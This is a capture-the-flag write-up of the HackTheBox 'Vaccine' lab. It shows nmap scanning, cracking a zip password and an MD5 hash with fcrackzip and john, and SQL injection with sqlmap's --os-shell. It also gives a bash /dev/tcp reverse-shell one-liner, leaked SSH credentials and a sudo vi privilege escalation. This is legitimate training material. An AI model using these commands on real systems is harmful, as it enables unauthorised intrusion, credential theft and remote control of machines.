HackTheBox - Vaccine Writeup
Reconnaissance
The recon part has nothing much to offer other than providing us with the IP address of the machine which in my case was 10.129.225.240
Scanning & Enumeration
The next step is to scan the given IP address for open ports and the services running upon them. For this we can go with an aggressive scan.
- -n is used to switch off DNS lookup
- -Pn is used to treat the system as online
- -T5 is used for increasing the timing to insane for a quicker scan
- -A is used for an aggressive scan
Another scan that we can do here is by using the NSE scripts under vuln category however in this case it didn't come out to be of use. The command for that would be nmap -n -Pn -T5 --script=vuln 10.129.225.240

This result shows us that the machine has 3 open ports namely 21(ftp), 22(ssh) and 80(http). One thing to note here is that the ftp server can be logged in with anonymous credentials and backup.zip can be retrieved. So lets log into ftp with username as anonymous and password as anonymous.
The file named backup.zip has been downloaded but if you try to extract its contents you'll see that the file has been password protected. Now there are two ways of cracking this password
1. frackzip - This is a simpler tool and can be used to bruteforce the file by entering several passwords from a wordlist.
The command used is fcrackzip --dictionary -u --init-password /usr/share/wordlists/rockyou.txt backup.zip where
- --dictionary is used to perform a dictionary attack
- -u or --use-unzip is used to show only the successfull attempts
- --init-password is used to supply a wordlist
2. JohnTheRipper - This is a complicated tool which will first convert the contents of the zip file to a hash using a tool called zip2john and then use a wordlist to crack that hash.
The command used is john --wordlist=/usr/share/wordlists/rockyou.txt --pot=backup.pot backup.txt where
- --wordlist is used to provide a wordlist
- --pot is used to save the results in a pot file which can later be accessed again to see the cracked password
The password of the zip file is 741852963 which reveals index.php and style.css.
Index.php contains a username and a md5 hashed password.
This hashed password can be cracked using john. So I first saved it to a file named as temp.txt and then executed john upon it. Since I already knew the type of hash therefore I specified that as well. Another simpler method is to use crackstation.net
The password is qwerty789. In case you're wondering how I got to know the format is Raw-MD5, well I ran it once and it threw me a list of potential hashes where I choosed the one that seemed like MD5.
So the credentials are admin:qwerty789 but we don't know where to use them. So lets try enumerating another port.
Since we know that the IP address is running apache on port 80 therefore we can give it a visit and conveniently we found a login page there. Upon providing the username and password we are greeted with what looks like a database.
And upon providing a single quote (') to the search bar we receive a database error which further confirms our point.
Exploitation
So our next step is to exploit this database which can be done with the help of sqlmap.
This can be done in two following ways -
1. Providing the cookie - Since this database was accessed by first logging in therefore we need to supply our cookie to sqlmap so that it can be authenticated before sending its malicious commands. The cookie can be grabbed by right clicking the page and selecting Inspect Element. Then going to Application on the top bar and selecting cookies as shown below
The command would be sqlmap --cookie "PHPSESSID=rvjpeh7k0h6869b0goluu36nia" --url http://10.129.159.46/dashboard.php?search=%27 --dump
NOTE: Your cookie would be different then mine and thus executing the above command same as given wouldn't work for you.
2. Grabbing the request - Another method is to capture the request via BurpSuite and use it directly with sqlmap. For this you can either set up the proxy on your browser as 127.0.0.1 or use the chromium browser provided by BurpSuite. First swith off the intercept and log into the form with admin:qwerty789. Then turn on the intercept and provide a random string to the search bar. The intercepted request would look something like this.
These commands would run successfully but will fail to provide you with anything useful. So we'll run these commands again but this we'll try to get a shell on the system with the argument --os-shell. The complete command would look like sqlmap --cookie "PHPSESSID=rvjpeh7k0h6869b0goluu36nia" --url http://10.129.159.46/dashboard.php?search=%27 --os-shell
This will return you with a shell on the system.
Post Exploitation
This looks like the work here is almost completed but you'll soon realize that this shell is very restrictive in nature as it won't allow you to change directories. This needs to be fixed. What you can do here is create a reverse shell which would connect back to your machine. In order to do this we first need to know our IP address which can be done with the ifconfig command. Then we need to activate a port for listening to any incoming requests. This can be done with netcat using the following command: nc -lvp 4444 where
- -l is used for listening
- -v is used for being verbose
- -p is used for specifying the port number
Then execute the following command: bash -c 'bash -i &>/dev/tcp/IP_address/Port_number 0>&1'
Upon successful execution you will receive a shell back on your terminal
One thing to note here is that we have exploited ftp and http port however ssh is still left unchecked.
Another location that one should check is /var/www/html. This is where the files related to the website are stored. Upon going through the dashboard.php you'll come across a username and password.

These are the credentials for logging via ssh. Username = postgres and Password = P@s5w0rd!
In case you loose the shell at any point of time then you can use these credentials to log back in instead of performing the exploit again.Privilege Escalation
The only thing left now is to escalate our privileges and become root. Whenever you need to escalate your privileges the first thing one must do is to check if there's a command that you are allowed to execute with root's permission. This can be done with the following command: sudo -l. In our case we are allowed to execute vi on pg_hba.conf. So lets do it
The command for that would be: sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf
NOTE: we executed the command with sudo because root allows us to execute this command with his permission.
Upon opening the file you'll realise that the file doesn't contain anything of use.

If you are trying to perform privilege escalation then your best friend is gtfobins.github.io and surely we can find a way to break out of the shell with the use of vi.















Comments
Post a Comment